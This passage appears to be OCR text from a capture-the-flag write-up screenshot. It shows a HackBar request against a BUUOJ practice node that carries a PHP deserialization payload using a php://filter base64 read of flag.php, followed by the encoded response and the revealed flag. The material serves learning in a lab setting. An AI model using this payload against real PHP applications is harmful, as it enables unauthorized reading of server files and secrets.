 }
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7YzRmNDU0YTAtNmYyYi00MWE1LWIxOTItMjU4MDgxNzJhNGUxfSc7Cg==
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://38df41c3-3895-441c-9b41-fc4de435cbe5.node5.buuoj.cn:81/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-
encode/resource=flag.php";s:7:"content";N;}
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
<?php $flag='flag{c4f454a0-6f2b-41a5-b192-25808172a4e1}'; Upgrade-Insecure-Requests 1